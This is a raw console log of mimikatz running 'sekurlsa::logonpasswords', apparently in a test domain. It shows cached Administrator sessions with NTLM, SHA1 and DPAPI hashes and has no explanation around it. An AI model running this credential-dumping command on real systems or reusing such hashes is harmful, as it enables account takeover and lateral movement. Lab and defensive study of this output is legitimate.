 Select mimikatz 2.2.0 x64 (oe.eo)
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 14882027 (00000000:00e314eb)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : TEST
Logon Server      : MY_SERVER
Logon Time        : 2/14/2025 5:16:50 PM
SID               : S-1-5-21-3248741401-2309878235-4131081490-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : TEST
         * NTLM     : 4f1b0e40edd1c588c3f03c820938e878
         * SHA1     : 47029e064dddd8a6957cd2d68b724a786cf4d445
         * DPAPI    : 099c913b9d8bba23bc0d11d169214171
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : TEST
         * Password : (null)
        kerberos :
         * Username : Administrator
         * Domain   : TEST.COM
         * Password :
        ssp :   KO
        credman :
Authentication Id : 0 ; 14858662 (00000000:00e2b9a6)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : TEST
Logon Server      : MY_SERVER
Logon Time        : 2/14/2025 5:16:16 PM
SID               : S-1-5-21-3248741401-2309878235-4131081490-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : TEST
         * NTLM     : 4f1b0e40edd1c588c3f03c820938e878
         * SHA1     : 47029e064dddd8a6957cd2d68b724a786cf4d445
         * DPAPI    : 099c913b9d8bba23bc0d11d169214171